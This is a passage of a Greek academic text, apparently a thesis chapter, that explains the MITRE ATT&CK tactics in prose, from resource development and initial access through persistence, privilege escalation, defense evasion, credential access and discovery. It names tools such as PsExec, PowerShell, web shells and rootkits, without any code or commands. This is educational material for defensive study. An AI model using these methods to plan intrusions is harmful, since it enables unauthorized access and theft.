<span id="page-32-0"></span>

Εικόνα 2.6: *H τεχνική του Ψαρέµατος Πληροφοριών* [https://www.esferize.com/wp-content/uploads/2021/07/What-information-steals-a](https://www.esferize.com/wp-content/uploads/2021/07/What-information-steals-a-phisher.png)[phisher.png](https://www.esferize.com/wp-content/uploads/2021/07/What-information-steals-a-phisher.png)

- **Η τακτική της Ανάπτυξης Πόρων** (Resource Development): Είναι τακτική µέσω της οποίας ο επιτιθέµενος προσπαθεί να δηµιουργήσει πόϱους ώστε να τους χρησιµοποιήσει για να υποστηρίξει µελλοντικές επιχειρήσεις προσβολής δικτύων υπολογιστών. Περιλαµβάνει τεχνικές υποκλοπής κρίσιµων και αξιοποιήσιµων δεδοµένων και πληροϕοριών πχ υποδοµών, λογαριασµών χρηστών, πιστοποιητικών υπογραφής, emails κτλ, µε µακροπρόθεσµο σκοπό την µεµακρυσµένη ∆ιοίκηση (Command) και τον εξ΄ αποστάσεως έλεγχο (Control) των δικτύων υπολογιστών. Ενδεικτικές τεχνικές Ανάπτυξης Πόρων είναι οι ακόλουθες:
	- **– Η τεχνική της Απόκτησης Υποδοµών** (Acquire Infrastructure): Είναι τεχνική µε την οποία ο αντίπαλος προβαίνει σε αγορά, µίσθωση ή ενοικίαση υποδοµής π.χ. διακομιστές, δίκτυα botnet<sup>[9](#page-0-0)</sup> , κ.ά, με σκοπό τη χρησιμοποίησή τους σε µελλοντική επιθετική ενέργεια εναντίον δικτύων υπολογιστών. Υπάρχει µεγάλη ποικιλία διαθέσιµων υποδοµών για ενοικίαση ή αγορά µε σκοπό την εκµετάλλευσή τους από κάποιον κακόβουλο δϱάστη [\[22\]](#page-139-12). O αντίπαλος αποκαθιστά σύνδεση µε την υποδοµή, καθώς η ϕυσική σύνδεση (µερική, ολική ή για µικρό χρονικό διάστηµα) µε αυτή δεν είναι εφικτή σε κανονικές συνθήκες.
	- **– Η τεχνική της Υπονόµευσης Λογαριασµών** (Compromise Accounts): Είναι τεχνική µε την οποία ο αντίπαλος παραβιάζει λογαριασµούς για να τους χρησιµοποιήσει µελλοντικά στην επιθετική ενέργειά του εναντίον ενός δικτύου υπολογιστών. Χρησιµοποιεί µέσα κοινωνικής δικτύωσης και ιστότοπους πχ Facebook, LinkedIn, Twitter, Google για να προβεί σε ηλεκτρονικό ψάρεμα (phishing for Information), σε δηµιουργία ψεύτικων λογαριασµών, σε συλλογή ή και αγορά διαπιστευτηρίων από ιστότοπους τρίτων, σε υποκλοπές κωδικών εισόδου, κ.ά. Πριν την παραβίαση των λογαριασμών ο αντίπαλος προβαίνει σε αναγνωριστική προσέγγιση για το ποιοι λογαριασµοί ϑα παραβιαστούν ή όχι και για ποιο λόγο.
	- **– Η τεχνική της Ανάπτυξης ∆υνατοτήτων** (Develop Capabilities): Είναι τεχνική µε την οποία ο αντίπαλος δηµιουργεί τις προϋποθέσεις και τις δυνατότητες,

<sup>9</sup><https://en.wikipedia.org/wiki/Botnet>

µέσω κακόβουλων λογισµικών, εκµετάλλευσης πιστοποιητικών, κ.ά ώστε να είναι σε ϑέση να εκτελέσει µία πετυχηµένη επιθετική ενέργεια. Η προετοιµασία του κατάλληλου εδάφους µπορεί να υλοποιηθεί είτε από τον ίδιο τον αντίπαλο είτε από εταιρίες αναδόχους, που λειτουργούν για τον σκοπό αυτό µε την προϋπόθεση ότι ο αντίπαλος ϑα ϑέσει τις επιχειρησιακές απαιτήσεις της σχεδιασµένης ενέργειάς του [\[23\]](#page-139-13).

- **Η τακτική της Αρχικής Πρόσβασης** (Initial Access): Είναι τακτική µέσω της οποίας ο επιτιθέμενος προσπαθεί να εισέλθει σε πρώτο στάδιο στο δίκτυο-στόχος. Αποτελείται από τεχνικές πχ στοχευµένο ψάρεµα (spearphishing), εκµετάλλευση αδυναµιών διακοµιστών ιστού, κ.ά, που χρησιµοποιούν διάφορα διανύσµατα εισόδου για να αποκτήσουν την πρώτη επαφή (βάση), συνεχόμενης ή περιορισμένης χρήσης, με το υποψήφιο δίκτυο υπολογιστών προς προσβολή. Ενδεικτικές τεχνικές Αρχικής Πρόσβασης είναι οι ακόλουθες:
	- **– Η τεχνική ΄Εγκυρων Λογαριασµών** (Valid Accounts): Είναι τεχνική µέσω της οποίας ο επιτιθέµενος προσπαθεί να υποκλέψει διαπιστευτήρια εισόδου έγκυρων ανενεργών χρηστών λογαριασμών τρίτων προσώπων, μειώνοντας την πιθανότητα εντοπισµού του λόγω του ηλεκτρονικού αποτυπώµατος που αφήνει. Τα διαπιστευτήρια αυτά σε υπηρεσίες όπως VPN, Outlook Web Access, επιφάνεια εργασίας, κ.ά, µπορούν να χρησιµοποιηθούν για την παράκαµψη στοιχείων ελέγχου πρόσβασης, σε µόνιµη ή όχι ϐάση, σε αποµακρυσµένα συστήµατα δικτύων υπολογιστών. Ο αντίπαλος αποκτά µε αυτήν τακτική ισχυρό πλεονέκτηµα καθώς έχει πρόσβαση σε τοπικό και διαχειριστικό επίπεδο σε κρίσιµους λογαριασµούς.
	- **– Η τεχνική των Εξωτερικών Αποµακρυσµένων Υπηρεσιών** (External Remote Services): Είναι τεχνική µέσω της οποίας ο επιτιθέµενος προσπαθεί να αξιοποιήσει εξωτερικές αποµακρυσµένες υπηρεσίες µε σκοπό να αποκτήσει αρχική πρόσβαση, προσωρινή ή συνεχόµενη, σε δίκτυα υπολογιστών. Τέτοιες σχετικές υπηρεσίες όπως τα VPN, Citrix επιτρέπουν στους χρήστες να συνδέονται με πόϱους εταιρικών δικτύων υπολογιστών από εξωτερικές τοποθεσίες, µέσω αποµακρυσµένων πυλών υπηρεσιών, οι οποίες διαχειρίζονται τις συνδέσεις και τον έλεγχο ταυτότητας διαπιστευτηρίων για αυτές τις υπηρεσίες. Η πρόσβαση σε αποµακρυσµένες υπηρεσίες µπορεί να χρησιµοποιηθεί ως προσωρινός ή µόνιµος µηχανισµός κατά τη διάρκεια µιας επιθετικής ενέργειας.
	- **– Η τεχνική της Αναπαραγωγής Αφαιρούµενων Μέσων** (Replication Through Removable Media): Είναι η τεχνική µε την οποία ο αντίπαλος εισέρχεται σε ένα δίκτυο υπολογιστών µε κακόβουλο λογισµικό, µέσω της ϐοήθειας ενός αποσπώµε-νου αποθηκευτικού μέσου με σκοπό να εκτελεστεί το αρχείο "AutoRun"<sup>[10](#page-0-0)</sup>. Η τεχνική αυτή περιλαµβάνει την εκτέλεση εκτελέσιµων αρχείων τύπου .exe ή κάποιας άλλης μορφής, τα οποία έχουν μετονομαστεί με τέτοιο τρόπο ώστε να μοιάζουν ως νόµιµα και εγκεκριµένα αρχεία του συστήµατος-στόχου και συνεπώς να εξαπατηθεί ο χρήστης.

<sup>10</sup><https://en.wikipedia.org/wiki/AutoRun>

- **Η τακτική της Εκτέλεσης** (Execution): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την αποστολή και τον έλεγχο κακόβουλου κώδικα, ο οποίος θα εκτελείται σε τοπικό ή απομακρυσμένο σύστημα-στόχο. Η τεχνική του κακόβουλου κώδικα συνήθως συνδυάζεται και με άλλες συναφείς πχ της εξερεύνησης δικτύου, της κλοπής δεδοµένων, κ.ά µε σκοπό το αποτέλεσµα να καταστεί κατά το µέγιστο δυνατόν πιο διευϱυµένο και συνεπώς επιτυχηµένο. Χαϱακτηϱιστικό παϱάδειγµα είναι ο αντίπαλος να χρησιμοποιήσει ένα εργαλείο απομακρυσμένης πρόσβασης ώστε να εκτελέσει μια δέσμη ενεργειών (PowerShell Script) $^{\mathrm{11}}$  $^{\mathrm{11}}$  $^{\mathrm{11}}$  , που εκτελεί απομακρυσμένη ανίχνευση συστήµατος (Remote System Discovery). Ενδεικτικές τεχνικές Εκτέλεσης είναι οι ακόλουθες:
	- **– Η τεχνική των Υπηρεσιών Συστήµατος** (System Services): Οι κακόβουλοι λειτουργούν ως διαχειριστές ενός Συστήµατος και χρησιµοποιούν το δωρεάν εργαλείο PsExec [12](#page-0-0) του Sysinternals της Microsoft, µε σκοπό την εκτέλεση ενός προγράμματος, εντολών (scripts)<sup>[13](#page-0-0)</sup> σε άλλον υπολογιστή, μέσω μιας μεθόδου που αλληλοεπιδρά με την υπηρεσία Service Control Manager<sup>[14](#page-0-0)</sup> των Windows (είτε µε τη δηµιουργία µιας νέας υπηρεσίας είτε µε την τροποποίηση µιας υπάρχουσας). Η τεχνική εκτέλεσης κακόβουλου κώδικα συνήθως συνδυάζεται και µε άλλες συναφείς τεχνικές πχ της κλιμάκωσης προνομίου (privilege escalation) $^{15}$  $^{15}$  $^{15}$  , της επιμονής (persistence)<sup>[16](#page-0-0)</sup> , κ.ά.
	- **– Η τεχνική της ∆ιαχειριστικής Λειτουργίας των Windows** (Windows Management Instrumentation-WMI): Οι κακόβουλοι χρησιµοποιούν την υπηρεσία W-MI<sup>[17](#page-0-0)</sup> , την υπηρεσία Server Message Block (SMB)<sup>[18](#page-0-0)</sup> και την υπηρεσία Remote Procedure Call Service (RPCS)<sup>[19](#page-0-0)</sup> [λειτουργεί μέσω της θύρας 135 (TCP/UDP)<sup>[20](#page-0-0)</sup>] για τοπική και αποµακρυσµένη πρόσβαση στα στοιχεία των συστηµάτων Windows µε σκοπό την συλλογή πληροφοριών από την ανίχνευση και τον εντοπισµό ευπαθειών σε υλικό ή λογισµικό του συστήµατος-στόχου, καθώς και από την απομακρυσμένη εκτέλεση κακόβουλων αρχείων (Lateral Movement) $^{21}$  $^{21}$  $^{21}$  , κ.ά.
	- **– Η τεχνική του Κελύφους Εντολής και Κώδικα ∆ιερµηνέα** (Command and Scripting Interpreter): Είναι η τεχνική με την οποία ο αντίπαλος χρησιμοποιεί ένα πρόγραμμα διαχείρισης αυτοματισμού και διαμόρφωσης εργασιών PowerShell<sup>[22](#page-0-0)</sup> , της Microsoft. Το εν λόγω PowerShell αποτελείται από ένα κέλυφος γραμμής εντολών και τη σχετική γλώσσα δέσµης ενεργειών. Χαρακτηριστικά παραδείγµατα είναι τα Start-Process cmdlet, που µπορεί να χρησιµοποιηθεί για την εκτέλεση

<sup>11</sup><https://en.wikipedia.org/wiki/PowerShell>

<sup>12</sup><https://docs.microsoft.com/en-us/sysinternals/downloads/psexec>

<sup>13</sup>[https://en.wikipedia.org/wiki/Scripting\\_language](https://en.wikipedia.org/wiki/Scripting_language)

<sup>14</sup><https://docs.microsoft.com/el-gr/windows/win32/services/service-control-manager>

<sup>15</sup>[https://en.wikipedia.org/wiki/Privilege\\_escalation](https://en.wikipedia.org/wiki/Privilege_escalation)

<sup>16</sup>[https://en.wikipedia.org/wiki/Persistence\\_\(computer\\_science\)](https://en.wikipedia.org/wiki/Persistence_(computer_science))

<sup>17</sup>[https://en.wikipedia.org/wiki/Windows\\_Management\\_Instrumentation](https://en.wikipedia.org/wiki/Windows_Management_Instrumentation)

<sup>18</sup>[https://en.wikipedia.org/wiki/Server\\_Message\\_Block](https://en.wikipedia.org/wiki/Server_Message_Block)

<sup>19</sup>[https://en.wikipedia.org/wiki/Remote\\_procedure\\_call](https://en.wikipedia.org/wiki/Remote_procedure_call)

<sup>20</sup>[https://en.wikipedia.org/wiki/List\\_of\\_TCP\\_and\\_UDP\\_port\\_numbers](https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers)

<sup>21</sup>[https://en.wikipedia.org/wiki/Network\\_Lateral\\_Movement](https://en.wikipedia.org/wiki/Network_Lateral_Movement)

<sup>22</sup><https://en.wikipedia.org/wiki/PowerShell>

ενός εκτελέσιµου αρχείου και το Invoke-Command cmdlet, που εκτελεί µια εντολή τοπικά ή σε αποµακρυσµένο υπολογιστή. Το PowerShell µπορεί επίσης να χρησιµοποιηθεί για την λήψη εκτελέσιµων αρχείων από το διαδίκτυο και την εκτέλεση αυτών από το δίσκο ή στη µνήµη του συστήµατος, χωρίς ο επιτιθέµενος να έχει πρόσβαση στο δίσκο.

- **Η τακτική της Επιµονής** (Persistence): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την τροποποίηση των παραμέτρων του συστήματος με σκοπό την απόκτηση μόνιμης πρόσβασης σε αυτό. Σε περίπτωση συνεχών επανεκκινήσεων και συχνών αλλαγών των διαπιστευτηρίων του συστήματος-στόχου ο επιτιθέμενος ασκεί επίμονα προσπάθεια για την οριστική πρόσβαση στο δίκτυο-στόχος. Η πρόσβαση δύναται να χαϑεί λόγω συχνών επανεκκινήσεων του συστήµατος, της απώλειας των διαπιστευτηρίων ή άλλων ενεργειών του αμυνομένου. Ενδεικτικές τεχνικές Επιμονής είναι οι ακόλουθες:
	- **– Η τεχνική της Εκτέλεσης Κώδικα κατά την Εκκίνηση και Αρχική Είσοδο** (Boot or Logon Initialization Scripts): Είναι η τεχνική µε την οποία ο αντίπαλος χρησιµοποιεί ειδικό κώδικα, ο οποίος εκτελείται αυτόµατα κατά την εκκίνηση του συστήματος ή κατά την προετοιμασία αρχικής σύνδεσης ενός χρήστη με τον λογαριασµό του. Ο αντίπαλος µπορεί να χρησιµοποιήσει αυτόν τον κώδικα για να επιμένει να εισέλθει παράνομα, με διαπιστευτήρια και δικαιώματα χρήστη ή διαχειριστή, σε ένα δίκτυο υπολογιστών. Ο αντίπαλος κλιµακώνει τα προνόµια που έχει στο δίκτυο αυτό, καθώς ο κώδικας που εκτελείται του δίνει υψηλότερα προνόµια πρόσβασης.
	- **– Η τεχνική της ∆ηµιουργίας ή Τροποποίησης Λειτουργίας Συστήµατος** (Create or Modify System Process): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να δημιουργήσει ή να τροποποιήσει τις διεργασίες πχ Launch Daemon<sup>[23](#page-0-0)</sup> και Launch Agent, που αφορούν στην προετοιμασία, εκκίνηση και φόρτωση των παϱαµέτρων ενός λειτουργικού συστήµατος (Windows και Linux) µε σκοπό να εκτελείται επαναλαµβανόµενα ένα κακόβουλο λογισµικό. Ο αντίπαλος δύναται να εγκαταστήσει δαίμονες-πράκτορες με δικαιώματα διαχειριστή root/SYSTEM $^{24}$  $^{24}$  $^{24}$  , κατάλληλα ρυθμίσιμους ώστε να εκτελούνται κατά την εκκίνηση ή για ένα επαναλαµβανόµενο χρονικό διάστηµα.
	- **– Η τεχνική της Εµφύτευσης Εικόνας** (Implant Internal Image): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να αποστείλει ηλεκτρονικές εικόνες µε σκοπό να εμφυτεύσει διεπαφές, τύπου κέλυφους ιστού, Web Shell<sup>[25](#page-0-0)</sup> , οι οποίες να αλληλεπιδρούν µε τον διακοµιστή ιστού, ώστε να καταστεί ικανός να λαµβάνει, να εκτελεί και να διαγράφει αρχεία από και προς αυτόν. Τα εν λόγω WebShell συνήθως είναι γραμμένα σε γλώσσες προγραμματισμού  $\text{PHP}^{26}$  $\text{PHP}^{26}$  $\text{PHP}^{26}$ . Ο εισβολέας μπορεί να ϐϱει τρωτά σηµεία των εφαρµογών, που εκτελούνται σε διακοµιστές Web, κα-

- <sup>24</sup>[https://en.wikipedia.org/wiki/Root\\_system](https://en.wikipedia.org/wiki/Root_system)
- <sup>25</sup>[https://en.wikipedia.org/wiki/Web\\_shell](https://en.wikipedia.org/wiki/Web_shell)

<sup>23</sup><https://en.wikipedia.org/wiki/Launchd>

<sup>26</sup><https://en.wikipedia.org/wiki/PHP>
ϑώς και κενά ασφαλείας προκειµένου να εµφυτέψει κέλυφα ιστού. Επιπλέον, ο επιτιθέμενος δύναται να χρησιμοποιεί και λογισμικά τύπου Docker<sup>[27](#page-0-0)</sup> , τα οποία ϑα λειτουργούν ως κερκόπορτα, µε σκοπό να πετύχει τον αποµακρυσµένο έλεγχο ενός δικτύου υπολογιστή.

- **Η τακτική της Επαύξησης ∆ικαιωµάτων** (Privilege Escalation): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την απόκτηση υψηλότερου επιπέδου δικαιωµάτων από ένα χϱήστη σε ένα υποψήϕιο σύστηµα-στόχος µε σκοπό την εκτέλεση αποµακϱυσµένης λειτουϱγίας αυτού. Ενδεικτικές τεχνικές Επαύξησης ∆ικαιωµάτων είναι οι ακόλουθες:
	- **– Η τεχνική της Εκτέλεσης Πειρατείας** (Hijack Execution Flow): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να εκτελέσει κακόβουλο κώδικα µε σκοπό να παραβιάσει τις άµυνες και τον µηχανισµό ασφαλείας των προγραµµάτων που εκτελούνται σε λειτουργικά συστήµατα. Ο επιβουλέας δύναται να δηλητηριάζει µε κακόβουλο λογισµικό τις ϐιβλιοθήκες, τους καταλόγους αρχείων, καθώς και το µητρώο των λειτουργικών συστηµάτων. Συνήθως, η εν λόγω τεχνική επαναλαµϐάνεται σε τακτά χρονικά διαστήµατα.
	- **– Η τεχνική της ΄Εγχυσης ∆ιαδικασίας** (Process Injection): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να εγχύσει πολλαπλές διαδικασίες εκτέλεσης κώδικα σε τµηµατικές µονάδες του συστήµατος ή και στους µηχανισµούς διαδιερ-γασιακής επικοινωνίας, Inter-process communication (IPC)<sup>[28](#page-0-0)</sup> , προκειμένου να καταστείλει τις άµυνες ενός δικτύου υπολογιστών. Η ένεση κακόβουλου κώδικα είναι µία τεχνική εκτέλεσης γραµµών κώδικα, στο σύνολο του υπάρχοντος κώδικα, επιτρέποντας στον αντίπαλο να επιχειρεί σε νόµιµο πλαίσιο, αυξάνοντας τα δικαιώµατα πρόσβασής του στο δίκτυο-στόχος και αποφεύγοντας τον εύκολο εντοπισµό του.
	- **– Η τεχνικής της Προγραµµατισµένης Εργασίας** (Scheduled Task/Job): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να προβεί στον προγραµµατισµό εκτέλεσης συγκεκριµένων επαναλαµβανόµενων ή στοχευµένων διεργασιών, σε συγκεκριµένη ηµεροµηνία και ώϱα, καθώς και σε εκτέλεση επιβλαβούς κώδικα, σε αποµακρυσµένα συστήµατα, παράλληλα µε την λειτουργία του λειτουργικού συστήµατος. Ο αντίπαλος συνήθως αποκτά δικαιώµατα διαχειριστή συστήµατος.
- **Η τακτική της Αποφυγής της ΄Αµυνας Συστηµάτων** (Defense Evasion): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές απεγκατάστασης, απενεργοποίησης και εγκατάστασης λογισµικού ασφαλείας, καθώς και σε τεχνικές συσκότισης, κρυπτογράφησης δεδοµένων, αποφυγής πιστοποιηµένων διεργασιών και εκτέλεσης κακόβουλου λογισµικού µε σκοπό την αποφυγή της ανίχνευσης του από τα διάφορα συστήµατα άµυνας και ασφάλειας του δικτύου-στόχου. Ενδεικτικές τεχνικές Αποφυγής Συστηµάτων Ασφαλείας είναι οι ακόλουθες:

<sup>27</sup>[https://en.wikipedia.org/wiki/Docker\\_\(software\)](https://en.wikipedia.org/wiki/Docker_(software))

<sup>28</sup>[https://en.wikipedia.org/wiki/Inter-process\\_communication](https://en.wikipedia.org/wiki/Inter-process_communication)

- **– Η τεχνική του Προστατευτικού Κιγκλιδώµατος** (Execution Guardrails): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να διασφαλίσει ότι το κακόβουλο υλικό ϑα εκτελεστεί µόνο στο υποψήφιο δίκτυο-στόχο. Η προστασία κιγκλιδώµατος χρησιµοποιείται για να οδηγήσει κακόβουλο υλικό να εκτελεστεί για το σκοπό, που έχει σχεδιαστεί, όταν πληρούνται συγκεκριµένες συνθήκες στον υποψήφιο στόχο, διαφορετικά δεν εκτελείται διότι υπάρχει ο κίνδυνος των παράπλευρων απωλειών και της Ϲηµίας, τα οποία δεν είναι επιθυµητά από τον επιτιθέµενο.
- **– Η τεχνική του Προνοµιακού Υπερχρήστη** (Rootkit): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να έχει συνεχή πρόσβαση σε έναν υπολογιστή µε προνόµια υπερχρήστη, χωρίς να γίνεται αντιληπτός από τους διαχειριστές του συστήµατος διότι ενσωµατώνεται σε ϐασικά στοιχεία του λειτουργικού συστήµατος ή και σε άλλες εφαρμογές. Ο επιτιθέμενος εγκαθιστά ένα λογισμικό Rootkit<sup>[29](#page-0-0)</sup> ώστε να αποκτήσει πρόσβαση σε κωδικούς και γενικά να αποκρυπτογραφήσει τα συστήµατα του υπολογιστή, αποκτώντας µε αυτόν τον τϱόπο τον απόλυτο έλεγχο του υπολογιστή µε δικαιώµατα επίπεδου υπερχρήστη. Tα λογισµικά Rootkit έχουν την δυνατότητα να αποπροσανατολίσουν τα προγράµµατα ασφαλείας των δικτύων υπολογιστών διότι αποκρύπτουν την ύπαρξη κακόβουλου λογισµικού υποκλοπής, ενώ µεταξύ άλλων δύναται να τροποποιήσουν τις διεπαφές προγραµµατισµού ε-φαρμογών, Application Programming Interface (API)<sup>[30](#page-0-0)</sup> , δηλαδή της μεταβίβασης δεδομένων μεταξύ εφαρμογών ενός λογισμικού με έναν τυποποιημένο τρόπο.



Εικόνα 2.7: *H τεχνική του RootKit* <http://wiki.cas.mcmaster.ca/images/2/22/Rootkit.gif>

**– Η τεχνική της Τροποποίησης των ∆ικαιωµάτων των Αρχείων και Καταλόγων** (File and Directory Permissions Modification): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να τροποποιήσει τα δικαιώµατα ή και τα χαρακτηριστικά των αρχείων και των καταλόγων αρχείων µε σκοπό την αποφυγή των λιστών ελέγχου, access control lists  $(ACLs)^{31}$  $(ACLs)^{31}$  $(ACLs)^{31}$  και να αποκτήσει πρόσβαση σε προστατευμένα αρχεία του συστήµατος-στόχου. Τα ACL ελέγχονται από τον έχων τη διαχείριση των δικαιωµάτων αρχείων και καταλόγου και είναι η πλατφόρµα που επιτρέπει σε χρήστες ή ομάδες να εκτελέσουν ορισμένες ενέργειες πχ ανάγνωση, εγγραφή,

<sup>29</sup><https://en.wikipedia.org/wiki/Rootkit>

<sup>30</sup><https://en.wikipedia.org/wiki/API>

<sup>31</sup>[https://en.wikipedia.org/wiki/Access-control\\_list](https://en.wikipedia.org/wiki/Access-control_list)

εκτέλεση κ.λπ.

- **Η τακτική της Υποκλοπής Συνθηµατικών** (Credential Access): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές για την πρόσβαση και τον έλεγχο ενός συστήµατος-στόχος, µέσω υποκλοπής των διαπιστευτηρίων, των ονοµάτων λογαριασµών, των κωδικών πρόσβασης και των κλειδιών, που χρησιµοποιούνται σε αυτό. Η χϱήση νόµιµων διαπιστευτηρίων δίδει τη δυνατότητα στον επιτιθέµενο να αποκαλυφθεί δυσκολότερα και να δηµιουργήσει νέους λογαριασµούς για την επίτευξη των τεθέντων στόχων του. Ενδεικτικές τεχνικές Υποκλοπής Συνθηµατικών είναι οι ακόλουθες:
	- **– Η τεχνική της Βίαιης Αυθεντικοποίησης** (Force Authentication): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να συλλέξει διαπιστευτήρια, αναγκάζοντας έναν χρήστη να αποκαλύψει πληροφορίες αυθεντικοποίησης. Το πιο γνωστό πρωτόκολλο αυθεντικοποίησης και ελέγχου ταυτότητας χρήστη είναι το Server Message Block (SMB) . ΄Οταν τα Windows επιχειρούν να συνδεθούν, το SBS ελέγχει την ταυτότητα χρήστη αυτόματα, αποστέλλοντας πληροφορίες εισόδου στο σύστηµα. Ο επιτιθέµενος µπορεί να εκµεταλλευτεί αυτόν τον µηχανισµό για να αποκτήσει πρόσβαση στον λογαριασμό του χρήστη, μέσω αναγκαστικού ελέγχου ταυτότητας. Επί πλέον, ο αντίπαλος δύναται να αποστείλει ψεύτικο σύνδεσµο, μέσω μηχανισμού ψαρέματος, για να αναγκάσει στον χρήστη να προβεί σε έλεγχο της ταυτότητάς του.
	- **– Η τεχνική της Παρεµβολής του Αντίπαλου** (Adversary-in-the-Middle): Είναι η τεχνική με την οποία ο αντίπαλος μπορεί να προβεί σε παρεμβολή μεταξύ δύο συσκευών δικτύων ώστε να καταστεί ικανός στην ανίχνευση δικτύων και στην μετάδοση/χειρισμό δεδομένων ενός δικτύου. Με την τεχνική αυτή, ο επιβουλέας αποκτά πρόσβαση σε κοινά πρωτόκολλα επικοινωνίας και δικτύου πχ ARP, DNS, LLMNR, κ.τ.λ και ως εκ τούτου δύναται να ελέγχει την ροή κυκλοφορίας του δικτύου-στόχος. Συνεπώς, ο επιτιθέμενος δύναται να αναγκάσει μία συσκευή να επικοινωνεί με την άλλη ώστε οι χρήστε να λειτουργούν επ' ωφελεία του και αν συλλέγει χρήσιμες πληροφορίες.



Εικόνα 2.8: *H τεχνική της Παϱεµϐολής του Αντίπαλου* <https://cisomag.eccouncil.org/wp-content/uploads/2021/09/MicrosoftTeams-image-28.png>

**– Η τεχνική του Στιγµιότυπου Εισόδου** (Input Capture): Είναι η τεχνική µε την

οποία ο αντίπαλος µπορεί να ϕωτογραφίζει στιγµιότυπα εισόδου χρηστών µε σκοπό να αποκτήσει τα διαπιστευτήρια εισόδου ή να συλλέξει άλλες σχετικές χρήσιµες πληροφορίες, πχ χρήσιµες τοποθεσίες, ιστοσελίδες σύνδεσης, πύλες και παϱάθυρα διαλόγου του συστήµατος, κ.ά πλήϱως αξιοποιήσιµες για µία µελλοντική διείσδυση στο υποψήφιο δίκτυο-στόχο. Ο µηχανισµός καταγραφής των διαπιστευτηρίων εισόδου δύναται να είναι υλοποιηθεί µε µηχανισµούς Credential API Hooking<sup>[32](#page-0-0)</sup> , δηλαδή σύνδεσης με τις απευθείας με τις λειτουργίες διεπαφής προγραµµατισµού εφαρµογών (API) των Windows ή και µε τη ϐοήθεια ίδιου του χϱήστη, όταν πιστεύει ότι ϐρίσκεται σε προστατευµένο περιβάλλον.

- **Η τακτική της Χαρτογράφησης ∆ικτύου** (Discovery): Είναι τακτική µέσω της οποίας ο αντίπαλος προβαίνει σε τεχνικές χαρτογράφησης του υποψήφιου δικτύου-στόχου µε σκοπό την απόκτηση πληροφοριών της εσωτερικής αρχιτεκτονικής αυτού ή άλλων συναφών ευρύτερων πληροφοριών για αυτό. Ο επιτιθέµενος παρατηρεί το δίκτυο που ϑα προσβάλει, εξετάζοντας τι µπορεί να ελέγξει και τι όχι και προσανατολίζει τις προσπάθειές του µε τέτοιο τϱόπο ώστε να πετύχει το επιδιωκόµενο αποτέλεσµα, µε τον πιο ϐέλτιστο τϱόπο. Ενδεικτικές τεχνικές Χαρτογράφησης ∆ικτύου είναι οι ακόλουθες:
	- **– Η τεχνική της Ανακάλυψης Πληροφοριών Συστήµατος** (System Information Discovery): Είναι η τεχνική µε την οποία ο αντίπαλος µπορεί να συλλέξει λεπτοµερείς πληροφορίες σχετικά µε το λειτουργικό σύστηµα και το υλικό του δικτύου, συµπεριλαµβανοµένων και πληροφοριών σχετικών µε την έκδοση, τις αναβαθμίσεις, την αρχιτεκτονική, κτλ με σκοπό να διαμορφώσει πλήρη εικόνα του τϱόπου ενεργείας για την προσβολή του δικτύου. ∆ύναται να χρησιµοποι-ήσει εργαλεία όπως το Systeminfo<sup>[33](#page-0-0)</sup> και του YaST (Systemsetup Configuration  $\text{Tool}$ )<sup>[34](#page-0-0)</sup>.
